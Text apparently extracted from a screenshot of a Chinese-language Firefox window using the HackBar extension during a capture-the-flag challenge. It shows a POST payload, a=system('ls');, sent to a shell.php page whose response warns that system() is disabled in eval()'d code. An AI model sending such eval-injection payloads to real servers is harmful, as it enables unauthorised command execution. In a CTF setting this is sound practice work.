 火狐官方站点 新手上路 常用网址 京东商城
Warning: system() has been disabled for security reasons in /var/www/html/shell.php(1) : eval()'d code on line 1
system 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 2 项，共找到 7 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://xngz5ukr6j0y5oy5tbizc5mcp.node.game.sycsec.com/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system('ls');